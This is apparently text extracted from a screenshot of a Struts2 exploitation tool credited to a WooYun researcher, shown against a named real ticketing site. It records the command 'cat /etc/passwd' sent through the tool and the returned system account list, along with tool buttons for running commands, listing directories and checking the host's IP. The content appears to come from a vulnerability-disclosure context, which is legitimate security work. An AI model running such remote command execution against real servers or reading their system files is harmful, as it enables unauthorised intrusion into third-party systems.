 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: http://jipiao.11185.cn/news/newsid!NewsByI 检测是否有漏洞
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:/sbin/nologin
输入命令: cat /etc/passwd
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
www.wooyun.org